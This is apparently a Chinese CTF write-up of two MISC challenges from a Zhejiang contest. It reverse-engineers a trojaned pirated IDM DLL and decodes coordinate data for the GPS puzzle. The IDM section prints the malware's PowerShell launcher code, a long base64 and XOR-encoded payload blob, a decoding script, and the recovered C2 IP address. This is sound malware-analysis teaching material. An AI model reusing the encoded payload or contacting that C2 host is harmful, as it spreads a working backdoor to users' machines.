- 1机器学习有哪几种学习方法?
- 2奇妙的 Docker Inspect_error calling gt
- 3使用Python和Proxy302代理IP高效采集Bing图片_selenium使用proxy302
- 4ROS中搭建分布式系统 主从机模式_ros 分布式框架 从机代码在哪里运行
- 5java程序员推荐app_Java程序员面试大全app
- 6Spring Boot后端与Vue前端融合:构建高效旅游管理系统_springboot与vue框架
- 7Python OpenCV 影像处理:边缘检测_python opencv 边缘检测
- 8中小学python教材电子版_【python爬虫】中小学人教版教材下载实践
- 9docker命令看这一篇就够用了_docker images grep
- 10linux补丁更新失败,update2101补丁版本内核升级失败
浙江省信息通信行业职业技能竞赛CTF比赛MISC:IDM GPS CAT_浙江省信息通信行业职业技能竞赛ctf比赛misc部分
赞
踩
浙江省信息通信行业职业技能竞赛CTF比赛MISC部分
Author:Ns100kUp
From:极安云科-服务中心
Data:2024/08/07
Copyright:本内容版权归属极安云科,未经授权不得以任何形式复制、转载、摘编和使用。
- 1
- 2
- 3
- 4
培训、环境、资料、考证
公众号:Geek极安云科
网络安全群:624032112
网络系统管理群:223627079
网络建设与运维群:870959784
极安云科专注于技能提升,赋能
2024年广东省高校的技能提升,受赋能的客户院校均获奖!
2024年江苏省赛一二等奖前13名中,我们赋能客户占五支队伍!
2024年湖南省赛赋能三所院校均获奖!
2024年山东省赛赋能两所院校均获奖!
2024年湖北省赛赋能参赛院校九支队伍,共计斩获一等奖2项、三等奖7项!
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
1.IDM
IDM:本题取自真实广谱盗版样本,flag为c2地址 md5值
据题意,该文件为盗版破解软件,大概率是后门,运行会上线,打开压缩包发现是idm6.42。
与官方原版对比发现,idmvs.dl 文件 hash 不一致,把该dll丢沙箱跑一下发现确实报毒

丢IDA分析
signed __int64 __fastcall sub_180014C40(__int64 a1, int a2)
{
char *v2; // rdi
signed __int64 i; // rcx
CHAR *v4; // rax
HANDLE v5; // rax
char v7; // [rsp+0h] [rbp-50h]
char v8; // [rsp+50h] [rbp+0h]
struct _STARTUPINFOA Dst; // [rsp+60h] [rbp+10h]
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+E8h] [rbp+98h]
char v11; // [rsp+118h] [rbp+C8h]
int v12; // [rsp+204h] [rbp+1B4h]
int v13; // [rsp+238h] [rbp+1E8h]
v13 = a2;
v2 = &v8;
for ( i = 66i64; i; --i )
{
*(_DWORD *)v2 = -858993460;
v2 += 4;
}
sub_180011514(&unk_18002A001);
v12 = v13;
if ( v13 == 1 )
{
j_memset(&Dst, 0, 0x68ui64);
Dst.cb = 104;
j_memset(&ProcessInformation, 0, 0x18ui64);
sub_18001123F(&v11, “powershell.exe -Command “”);
sub_180011064(&v11, off_180024000);
sub_180011064(&v11, “””);
v4 = (CHAR *)sub_18001107D(&v11);
if ( CreateProcessA(0i64, v4, 0i64, 0i64, 0, 0, 0i64, 0i64, &Dst, &ProcessInformation) )
{
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
}
v5 = GetCurrentProcess();
TerminateProcess(v5, 0);
sub_1800110EB(&v11);
}
sub_180011447(&v7, &unk_18001FFF0);
return 1i64;
}

发现执行powershell 命令
[Byte[]]$var_code = [System.Convert]::FromBase64String(',27h,'z'
- 1
.rdata:000000018001E880 db ‘Jyea8ycnsycnsycnsycnsycniMjI2JyYnNxcnVrEsycnkZrzJyecUNrzJyecTtrzJ’
.rdata:000000018001E880 db ‘yecQNrzJyeUXNrLMycnmlpbhLMnJ5rEsycnsycnh9CXyEPA2LMnJ7MnJ4uKWIizJy’
.rdata:000000018001E880 db ‘ezJyezJyecWJya8ycnnEDzJyeYR9rIsycnkXMnJ5bOyghVlHMnJ7MnJ7MnJ4jIyNr’
.rdata:000000018001E880 db ‘zJyezJyeV0RrIsycnnPMnJ5rO2fMnJ5jA2oizJyezJyedWvMnJ7MnJ5izJyeF8ycn’
.rdata:000000018001E880 db ‘msizJyebhLMnJ5rEsycnsycnmLMnJ7MnJ4uKWIizJyeG8ycnlbMnJ5vIG8HK2YazJ’
.rdata:000000018001E880 db ‘yeVsycnntnzJyeYwdqIsycnkVizJyeL2tnzJyeYz9qIsycnmLMnJ4nzJyeayLMnJ5’
.rdata:000000018001E880 db ‘ie2J7fXp5YntiemJ5a8ycnsycngNiccycnsycnntienlrzJyeMcycnmzMnJ7MnJ7M’
.rdata:000000018001E880 db ‘nJ5+SSNqzJyeVEpNSk1GVyNidWrMnJ7MnJ5vzJyezJyeYsycnm9UBSTMnJ7MnJ5rE’
.rdata:000000018001E880 db ‘sycnmsSzJyebhLMnJ5uEsycnmJzYnNizJyeGXVazJyezJyezJyezJyeUHlrzJyezJ’
.rdata:000000018001E880 db ‘yeYsycnkI9IyNuEsycnmJyYnJJIGJyYsycnnTMnJ7MnJ7MnJ7MnJ7MnJ7MnJ56eGv’
.rdata:000000018001E880 db ‘MnJ7MnJ5rEsycnmrMnJ7MnJ5uEsycnnFLIyFjzJyecXFizJyezJyedg0YzJyezJye’
.rdata:000000018001E880 db ‘a8ycnsycnmvMnJ7MnJ5zSS4pfGvMnJ7MnJ5rzJyezJyeasycnsycnsycnsycnsycn’
.rdata:000000018001E880 db ‘sycnm4SzJyecXFizJyeDiU7WMycnvamzJyeLMycnsycniIjI2vMnJ7MnJ4szJyezJ’
.rdata:000000018001E880 db ‘yeIiMjzJyezJyezJyezJyeIiMjzJyezJyezJyezJyeDGtSYUEjzJyeMcycnj9wzJy’
.rdata:000000018001E880 db ‘eRcKWuVHMnJ5QzJyezJyeGcycnsycnsycnhxTzJyea8ycnsycnjVZQTRYfDLMnJ53’
.rdata:000000018001E880 db ‘zJyeRSdaY8ycnmMUD8ycnsycnkkCAnzMnJ4PzJyezJyezJyeaysVzJyeXnBiGMycn’
.rdata:000000018001E880 db ‘sycnsycnvClBx7MnJ5II3ZQRlEOYkRGTVcZA25MWUpPT0IMFg0TAwtATE5TQldKQU’
.rdata:000000018001E880 db ‘9GGANucGpmAxITDRMYA3RKTUdMVFADbXcDFQ0RGAN0Sk0VFxgDWxUXGAN3UUpHRk1’
.rdata:000000018001E880 db ‘XDBUNExgDd0xWQEsKLikjf8ycnlLMnJ5tbQvMnJ7MnJ7MnJ7MnJ5MzJyezJyeDzHM’
.rdata:000000018001E880 db ‘nJ55XcycnsycnhPMnJ7MnJ7MnJ4mzJyeQ8ycnivMnJ5Ayo+gzJyezJyezJyezJyeW’
.rdata:000000018001E880 db ‘8ycnnMYBsycnmnMnJ53MA/MnJ7MnJ7MnJ4BVsycnhTMnJ5ILinMnJ4PSy/MnJ7MnJ’
.rdata:000000018001E880 db ‘7MnJ5ZXsycnjFNzJyezJyeJV/MnJ5LzJyeOcycnsycnjnMnJ5rzJyebU88zJyeYMy’
.rdata:000000018001E880 db ‘cniTMnJ7MnJ7MnJ5MLRQmaMycnhpbP8ycnlLMnJ5Wf1DMnJ4kzJyezJyeLMycnsip’
.rdata:000000018001E880 db ‘ri/MnJ5JzJyezJyeHQvMnJ4B8qbMnJ7MnJ7MnJ7MnJ4LbDkk65UvzJyezJyedmLMn’
.rdata:000000018001E880 db ‘J7MnJ4nfg76m2BCQXDMnJ7MnJ5GzJyeA8ycnsycnsycnh4OzJyezJyeOMycnlFMAc’
.rdata:000000018001E880 db ‘ycnmrMnJ4HB8ycnsycnhjMnJ7MnJ4CB8ycnkQGzJyeO8ycnjBNPBk5zJyezJyezJy’
.rdata:000000018001E880 db ‘eIyNizJyezJyedcycnsycnmsS6pkjI2MjYsycniMzIyNizJyeYyMjI2LMnJ57zJye’
.rdata:000000018001E880 db ‘cMycnsycnsycnmvMnJ5wcGvMnJ7MnJ5rzJyezJyea8ycnsycnmLMnJ4jAyMjasycn’
.rdata:000000018001E880 db ‘sycnmLMnJ4xzJyezJyezJyezJyezJyea8ycnsycngPMnJ7MnJ5XzJyeRcycniRrIu’
.rdata:000000018001E880 db ‘CmzJyeVsycnnt7e2smIyMjI3PMnJ7MnJ7MnJ7MnJ7MnJ4QGg0SFxcNFBENEhAWIxn’
.rdata:000000018001E880 db ‘MnJ5LzJye’,27h,‘)’,0Ah

分析 发现base64+xor35加密数据
解密脚本:
import base64
base64_encoded_string='zJyea8ycnsycnsycnsycnsycniMjI2JyYnNxcnVrEsycnkZrzJyecUNrzJyecTtrzJyecQNrzJyeUXNrLMycnmlpbhLMnJ5rEsycnsycnh9CXyEPA2LMnJ7MnJ4uKWIizJyezJyezJyecWJya8ycnnEDzJyeYR9rIsycnkXMnJ5bOyghVlHMnJ7MnJ7MnJ4jIyNrzJyezJyeV0RrIsycnnPMnJ5rO2fMnJ5jA2oizJyezJyedWvMnJ7MnJ5izJyeF8ycnmsizJyebhLMnJ5rEsycnsycnmLMnJ7MnJ4uKWIizJyeG8ycnlbMnJ5vIG8HK2YazJyeVsycnntnzJyeYwdqIsycnkVizJyeL2tnzJyeYz9qIsycnmLMnJ4nzJyeayLMnJ5ie2J7fXp5YntiemJ5a8ycnsycngNiccycnsycnntienlrzJyeMcycnmzMnJ7MnJ7MnJ5+SSNqzJyeVEpNSk1GVyNidWrMnJ7MnJ5vzJyezJyeYsycnm9UBSTMnJ7MnJ5rEsycnmsSzJyebhLMnJ5uEsycnmJzYnNizJyeGXVazJyezJyezJyezJyeUHlrzJyezJyeYsycnkI9IyNuEsycnmJyYnJJIGJyYsycnnTMnJ7MnJ7MnJ7MnJ7MnJ7MnJ56eGvMnJ7MnJ5rEsycnmrMnJ7MnJ5uEsycnnFLIyFjzJyecXFizJyezJyedg0YzJyezJyea8ycnsycnmvMnJ7MnJ5zSS4pfGvMnJ7MnJ5rzJyezJyeasycnsycnsycnsycnsycnsycnm4SzJyecXFizJyeDiU7WMycnvamzJyeLMycnsycniIjI2vMnJ7MnJ4szJyezJyeIiMjzJyezJyezJyezJyeIiMjzJyezJyezJyezJyeDGtSYUEjzJyeMcycnj9wzJyeRcKWuVHMnJ5QzJyezJyeGcycnsycnsycnhxTzJyea8ycnsycnjVZQTRYfDLMnJ53zJyeRSdaY8ycnmMUD8ycnsycnkkCAnzMnJ4PzJyezJyezJyeaysVzJyeXnBiGMycnsycnsycnvClBx7MnJ5II3ZQRlEOYkRGTVcZA25MWUpPT0IMFg0TAwtATE5TQldKQU9GGANucGpmAxITDRMYA3RKTUdMVFADbXcDFQ0RGAN0Sk0VFxgDWxUXGAN3UUpHRk1XDBUNExgDd0xWQEsKLikjf8ycnlLMnJ5tbQvMnJ7MnJ7MnJ7MnJ5MzJyezJyeDzHMnJ55XcycnsycnhPMnJ7MnJ7MnJ4mzJyeQ8ycnivMnJ5Ayo+gzJyezJyezJyezJyeW8ycnnMYBsycnmnMnJ53MA/MnJ7MnJ7MnJ4BVsycnhTMnJ5ILinMnJ4PSy/MnJ7MnJ7MnJ5ZXsycnjFNzJyezJyeJV/MnJ5LzJyeOcycnsycnjnMnJ5rzJyebU88zJyeYMycniTMnJ7MnJ7MnJ5MLRQmaMycnhpbP8ycnlLMnJ5Wf1DMnJ4kzJyezJyeLMycnsipri/MnJ5JzJyezJyeHQvMnJ4B8qbMnJ7MnJ7MnJ7MnJ4LbDkk65UvzJyezJyedmLMnJ7MnJ4nfg76m2BCQXDMnJ7MnJ5GzJyeA8ycnsycnsycnh4OzJyezJyeOMycnlFMAcycnmrMnJ4HB8ycnsycnhjMnJ7MnJ4CB8ycnkQGzJyeO8ycnjBNPBk5zJyezJyezJyeIyNizJyezJyedcycnsycnmsS6pkjI2MjYsycniMzIyNizJyeYyMjI2LMnJ57zJyecMycnsycnsycnmvMnJ5wcGvMnJ7MnJ5rzJyezJyea8ycnsycnmLMnJ4jAyMjasycnsycnmLMnJ4xzJyezJyezJyezJyezJyea8ycnsycngPMnJ7MnJ5XzJyeRcycniRrIuCmzJyeVsycnnt7e2smIyMjI3PMnJ7MnJ7MnJ7MnJ7MnJ4QGg0SFxcNFBENEhAWIxnMnJ5LzJye'
geek=base64.b64decode(base64_encoded_string)
geek_date=bytearray(byte ^ 35 for byte in geek)
geek_string=geek_date.decode('utf-8')
print("1",geek_string)
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8

得到flag:39.144.72.135
2.GPS
GPS:小明拿到了一堆坐标,但不知道是什么,请帮他看看 (最终结果用flag包裹,例如最后结果为c4ca4238a0b923820dcc509a6f75849b,则flag为flag{c4ca4238a0b923820dcc509a6f75849b})
打开赛题为一堆坐标,看样子像鼠标移动坐标画图,且数据只有(-1, 0), (1, 0),(0, -1),(0, 1)可能是上下左右四个方向
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1), (0, 1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (1, 0), (-1, 0), (-1, 0), (-1, 0), (0, -1)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1)],
[(0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (1, 0), (-1, 0), (-1, 0), (-1, 0), (0, -1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, 1), (0, 1), (1, 0), (1, 0), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1), (0, -1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, -1), (0, -1), (0, 1), (0, 1), (1, 0), (1, 0), (0, 1), (0, 1)],
[(0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0), (1, 0), (1, 0), (0, 1), (0, 1), (-1, 0), (-1, 0)],
[(0, -1), (0, -1), (0, -1), (-1, 0), (-1, 0), (0, 1), (0, 1), (0, -1), (0, -1), (1, 0), (1, 0), (0, 1), (0, 1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (0, 1)],
[(0, -1), (0, -1), (0, -1), (0, 1), (0, 1), (-1, 0), (-1, 0), (0, 1), (0, 1), (1, 0), (1, 0), (0, -1)]
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
exp:
import matplotlib.pyplot as plt
def relative_to_absolute_coordinates(relative_coordinates, start_center):
x, y = start_center
absolute_coordinates = [(x, y)]
for dx, dy in relative_coordinates:
x += dx
y += dy
absolute_coordinates.append((x, y))
return absolute_coordinates
def convert_all_to_absolute(all_relative_coordinates):
all_absolute_coordinates = []
for i, relative_coords in enumerate(all_relative_coordinates):
start_center = (4 + i * 9, 4) # Adjusted to move horizontally
absolute_coords = relative_to_absolute_coordinates(relative_coords, start_center)
all_absolute_coordinates.append(absolute_coords)
return all_absolute_coordinates
def plot_coordinates(all_absolute_coordinates, width, height):
plt.figure(figsize=(width, height))
for coordinates in all_absolute_coordinates:
x, y = zip(*coordinates)
plt.plot(x, y, marker='o')
plt.xlim(0, 9 * width)
plt.ylim(0, 9)
plt.gca().invert_yaxis()
plt.grid()
plt.show()
